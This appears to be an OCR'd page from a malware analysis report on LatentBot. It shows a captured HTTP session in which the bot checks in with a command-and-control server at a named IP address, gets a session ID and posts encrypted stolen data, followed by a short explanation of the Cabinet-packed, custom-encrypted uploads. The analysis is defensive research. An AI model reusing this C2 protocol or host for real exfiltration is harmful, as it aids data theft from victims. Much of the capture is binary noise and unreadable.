POST /web/?ACTION=HELLO HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 15 .p1..I&j%<.c..C HTTP/1.1 200 OK CONTENT-LENGTH: 29 SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679 wi.Fy(..64H......?.y%Pp _d..o POST /web/? ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 12 ..]v&f+...G. HTTP/1.1 200 OK CONTENT-LENGTH: 26 .t.|. .m..1...E.A..MB..... POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 588 .....P...6..........e.._.G.......w..h.V..A........T.. $....Y.-...O..|.....#......l.e.............D....b4w....A.S.j'f.x.;.i@....s $.....b.A.:..._D.zS....~.o9..!l.....k .mw..."..z......<.;...^.!...... 8...h1>..!.".."..=...O....={.<.......v<.......a....l..T%..;.......Em. ......c.!...a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...lW....Q2W... 9.......C.8...2.j.q...f....;.........QS..s.&.%....J..X....z.q.%..b.(... 1..H..=h.....L.C...{ ..<...+JA.V...w...e...Q..,..lP....q......L. ........./ nQ4+.M..j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...l............. (~..o8.o...d.../.....].T....4.....2..."_HTTP/1.1 200 OK CONTENT-LENGTH: 13 Jz........*F. POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 28 ...|.5,.+..c....gt_.|... ..k HTTP/1.1 200 OK CONTENT-LENGTH: 46 ~....O......UI-..H=q...C{...|.w..R5..f..P..... POST /web/?
Analyzing the traffic, we can find that the bot sends to the CnC some stolen data, packed as Cabinet format. The content inside is encrypted by a custom encryption algorithm, typical to LatentBot, that will be described later. The file is uploaded using HTTP PUT method:
8/21